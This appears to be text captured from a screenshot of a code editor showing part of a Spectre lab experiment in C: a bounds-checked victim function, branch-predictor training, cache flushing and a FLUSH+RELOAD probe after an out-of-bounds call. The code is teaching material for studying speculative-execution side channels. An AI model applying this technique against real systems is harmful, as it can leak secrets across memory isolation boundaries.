 File Edit View Search Tools Documents Help En 9:05 PM
Open Save
SpectreAttack.c × SpectreAttackImproved.c × *SpectreExperiment.c ×
}
}
void victim(size_t x)
{
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
int main() {
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) {
_mm_clflush(&size);
victim(i);
}
// Exploit the out-of-order execution
_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}
C Tab Width: 8 Ln 53, Col 4 INS